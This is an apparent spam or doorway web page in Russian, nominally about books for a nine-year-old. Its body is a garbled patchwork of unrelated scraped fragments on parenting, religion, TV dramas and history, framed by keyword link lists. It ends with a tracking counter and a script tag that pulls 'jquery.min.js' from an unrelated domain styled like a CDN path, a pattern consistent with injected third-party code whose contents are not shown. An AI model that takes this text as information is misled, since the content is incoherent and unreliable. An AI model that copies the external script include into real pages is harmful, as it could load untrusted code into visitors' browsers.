

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-kakie-knigi-pochitat-rebenku-9-let.html
body_size: 3901
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Какие книги почитать ребенку 9 лет - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Какие книги почитать ребенку 9 лет</h2>
                            </header>
                            <p>Да, книги — это сила. Даша тоже любит слушать, как я стихи читаю, пытается перелистывать. Список книг для детей 10 лет. Рекомендации и советы что почитать девочке 10 лет? Лучшие. 
Какие преимущества дадут ребенку методики эффективного обучения? Хотите, чтобы ваш. Редакция МИФ. Детство Мы выпускаем книги, которые помогают человеку расти. От малышковых. Девушки, какие веселые детские книги читают ваши дети (лет 8-10)? Может, какие-то книги. Отношения с детьми, как и любые другие, должны строиться на позитивной связи между. Как и обещала, публикую вторую часть подборки книг для детей от 1 до 2 лет. В первую часть. Популярный интернет магазин где можно купить книги почтой или заказать курьером, возможен. Что еще почитать? Годовасие. Плакаты на первый день рождения; Идеи подарков на Новый год. 
Театральные сюрпризы книжной весны 21 Март 2019 Неделя детской книги. Что такое весна. Своих детей я обучала чтению в 5 лет.А сейчас у меня растет внучка, ей 4 года. Буквы она почти. 100 самых лучших, самых популярных книг по версии читателей Лайвлиба. Среди них найдутся. Здравствуйте, дорогие друзья, уважаемые читатели блога Мир Успешных Мам ! Были Родитель должен информировать ребенка в вопросах секса корректно и по возможности полно. Не читаю сыну книги именно о войне, а просто рассказываю ему о том времени. Составляю. Подборка бесплатных трафаретов снежинок для детей и взрослых. 
Сериал рассказывает историю Клэр Рэндалл, военной медсестры из 40-х годов xx века, которая. Главная задача библиотечных уроков - сделать так, чтобы у детей были знания, опыт. Грядет Хэллоуин… Как и что православные родители должны сказать своим детям. Рекомендации по проведению занятий рисованием с детьми 2-3 лет. Основные правила. Примеры. Происхождение термина. Термин впервые использовался экстрасенсом Нэнси Энн Тэпп в 1982 году. Часто оказывается, что самое сложное в этой непростой теме- найти в множестве. Мне помогли,была киста яичника и я начала читать настрой на здоровье вроде,точно не помню. Подборка детских стихов про весение цветы - колокольчики, тюльпаны, сирень, маки, ландыши. 
Мужчина прежде всего – труженик – Отец Павел, расскажите, что говорит нам Библия. Описание дорамы Великая свадьба: Ча Ги Ён шла к этому многие годы, теперь она ведущая. В древности (примерно с v—iv вв. до н. э.) Малая Азия носила у греков название — Анатолия (др. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-zhurnal-haker-avgust-2015-skachat.html">Журнал хакер август 2015 скачать</a></li>
                                <li><a href="a435d2-minus-pesnya-znaesh-li-ty.html">Минус песня знаешь ли ты</a></li>
                                <li><a href="a435d2-crm-lite.html">Crm lite</a></li>
                                <li><a href="a435d2-skachat-kartu-fnaf-2-dlya-gmod.html">Скачать карту fnaf 2 для gmod</a></li>
                                <li><a href="a435d2-aist-na-kryshe-skachat-minusovku.html">Аист на крыше скачать минусовку</a></li>
                                <li><a href="a435d2-pesnya-moya-lyubov-moya-mechta-tekst.html">Песня моя любовь моя мечта текст</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Какие книги читать детям 1-2 лет Просто Мама.</li>
<li>Книги для детей 10 лет. Самые интересные детские книжки.</li>
<li>Какие преимущества дадут ребенку методики эффективного.</li>
<li>Книги для детей от МИФ.Детство.</li>
<li>Ребятишкина книжка. Детские книги.</li>
<li>Смешные детские книги.</li>
<li>10 простых вещей, которые помогут улучшить отношения</li>
<li>Развивающие книги для детей 1 - 2 года. Список Жили-Были.</li>
<li>Купить книги через интернет магазин, заказать книги почтой.</li>
<li>Новогодние стихи для детей 4-5 лет Просто Мама.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-prezentaciya-postroenie-grafika-lineynoy-funkcii-7-klass.html">Презентация построение графика линейной функции 7 класс</a></li>
                                            <li><a href="a435d2-kalevala-svarozhya-noch-tekst-pesni.html">Калевала сварожья ночь текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-elista-moskva-raspisanie-avtobusov.html">Элиста москва расписание автобусов</a></li>
                                            <li><a href="a435d2-skachat-besplatno-pesnyu-vdovy-rossii-marina-volkova.html">Скачать бесплатно песню вдовы россии марина волкова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-tormoznaya-sistema-polupricepa-odaz-9370-shema.html">Тормозная система полуприцепа одаз 9370 схема</a></li>
                                            <li><a href="a435d2-drayver-shturmann-link-500.html">Драйвер shturmann link 500</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-tarasov-kniga-dlya-geroev-chitat.html">Тарасов книга для героев читать</a></li>
                                            <li><a href="a435d2-bumboks-vahteram-skachat-besplatno-mp3.html">Бумбокс вахтерам скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
